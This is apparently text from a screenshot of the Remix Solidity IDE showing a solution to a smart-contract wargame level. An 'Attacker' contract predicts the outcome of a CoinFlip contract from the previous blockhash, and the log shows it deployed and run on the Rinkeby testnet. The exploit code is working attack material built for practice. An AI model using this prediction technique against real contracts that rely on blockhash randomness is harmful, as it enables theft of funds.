 DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
Attacker - browser/fallout.exp.sol
Deploy
0xc55a10b7C9ddC6a0c
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
ATTACKER AT 0XFB1...A9B56 (BLOC
hack
Low level interactions
CALLDATA
Transact
5
Home
fallout.exp.sol
ballot.sol
3 tabs
20 uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
21 bool side = coinFlip == 1 ? true : false;
22
23 if (side == _guess) {
24 consecutiveWins++;
25 return true;
26 } else {
27 consecutiveWins = 0;
28 return false;
29 }
30 }
31 }
32
33 contract Attacker {
34 CoinFlip fliphack;
35 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
36
37 function Attacker(address target_address) {
38 fliphack = CoinFlip(target_address);
39 }
40
41 function hack() public {
42 uint256 blockValue = uint256(block.blockhash(block.number-1));
43 uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
44 bool predict = coinFlip == 1 ? true : false;
45 fliphack.flip(predict);
46 }
47 }
ContractDefinition Attacker 0 reference(s)
0
listen on network
Search with transaction hash or address
[block:8129539 txIndex:4] from: 0xfD0...F0689 to: Attacker.(constructor) value: 0 wei data: 0x608...76917 logs: 0 hash: 0xfbb...db908
Debug
transact to Attacker.hack pending ...
https://rinkeby.etherscan.io/tx/0x4f44694972f9c343641ca7de3c1a97e9a36840eff2797b8ab7ba8a6cc29a018a
[block:8129540 txIndex:3] from: 0xfD0...F0689 to: Attacker.hack() 0xfb1...A9b56 value: 0 wei data: 0x4de...260a2 logs: 0 hash: 0x4f4...a018a
Debug
>